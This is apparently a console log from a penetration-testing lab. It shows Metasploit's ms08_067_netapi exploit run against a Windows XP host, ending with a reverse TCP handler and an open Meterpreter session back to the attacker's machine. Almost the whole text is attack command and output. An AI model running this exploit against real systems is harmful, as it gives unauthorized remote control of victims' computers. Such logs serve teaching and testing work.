 0   Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.111.100:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.10.111.101
[*] Meterpreter session 1 opened (10.10.111.100:4444 -> 10.10.111.101:1033) at 2
018-10-30 07:03:20 -0400
meterpreter >